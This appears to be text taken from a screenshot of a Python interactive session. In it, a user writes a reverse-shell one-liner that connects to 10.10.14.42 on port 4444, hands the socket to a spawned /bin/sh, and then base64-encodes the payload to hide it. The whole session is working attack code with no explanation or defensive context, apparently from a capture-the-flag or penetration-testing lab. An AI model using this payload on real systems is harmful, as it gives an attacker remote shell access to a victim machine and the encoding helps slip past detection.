 $ python
Python 3.11.4 (main, Jun  7 2023, 10:13:09) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.42",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(
),2);pty.spawn("/bin/sh")\''
>>> import base64
>>> encoded_payload = base64.b64encode(payload.encode()).decode()
>>> encoded_payload
'cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuNDIiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwM
ihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSc='
>>>